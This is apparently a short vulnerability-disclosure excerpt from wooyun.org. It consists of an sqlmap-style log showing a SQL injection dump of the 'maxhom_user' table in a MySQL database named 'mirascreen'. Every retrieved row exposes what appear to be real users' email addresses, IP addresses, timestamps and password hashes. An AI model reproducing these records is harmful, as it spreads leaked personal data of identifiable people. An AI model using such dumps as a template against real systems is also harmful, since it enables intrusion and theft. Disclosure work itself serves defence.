 back-end DBMS: MySQL 5
[12:05:30] [INFO] fetching columns for table 'maxhom_user' in database 'mirascreen'
[12:05:30] [INFO] fetching entries for table 'maxhom_user' in database 'mirascreen'
[12:05:30] [INFO] retrieved: "","0.00","","","1379146735","yeliya@21cn.com","","6","152","116.48.142.209","1398758651","3","","2b06b95477b599d3533b42e1a36957b259a71e1d","0",
[12:05:30] [INFO] retrieved: "","0.00","","","1379160523","peter.pan@sharetronic.com","","6","153","","1379160523","1","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","","
[12:05:30] [INFO] retrieved: "","0.00","","","1379205012","amarantus2012@hotmail.com","","6","154","","1379205012","1","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","","
[12:05:30] [INFO] retrieved: "","0.00","","","1379223684","83372533@qq.com","","6","155","","1379223684","1","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","","","58.253.
[12:05:30] [INFO] retrieved: "","0.00","","","1379245271","herny66@hotmail.com","","6","156","93.36.203.140","1423411835","27","","2b06b95477b599d3533b42e1a36957b259a71e1d",
[12:05:31] [INFO] retrieved: "","0.00","","","1379253251","jakun@web.de","","6","157","94.219.75.225","1381228854","2","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","","
[12:05:31] [INFO] retrieved: "","0.00","","","1379378051","gobetancourt@gmail.com","","6","158","","1379378051","1","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","","","
[12:05:31] [INFO] retrieved: "","0.00","","","1379380876","383420373@qq.com","","6","159","117.82.143.67","1381225029","3","","2b06b95477b599d3533b42e1a36957b259a71e1d","0",
[12:05:31] [INFO] retrieved: "","0.00","","","1379382620","5723067@qq.com","","6","160","219.134.36.157","1385633061","2","","2b06b95477b599d3533b42e1a36957b259a71e1d","0","
[12:05:31] [INFO] retrieved: "","0.00","","","1379389604","1327236620@qq.com","","6","161","58.250.12.168","1387517970","2","","2b06b95477b599d3533b42e1a36957b259a71e1d","0"
[12:05:31] [INFO] retrieved: "","0.00","","","1379391969","harry.gan@kzlgd.com","","6","162","116.25.107.11","1394090492","10","","2b06b95477b599d3533b42e1a36957b259a71e1d",
www.wooyun.org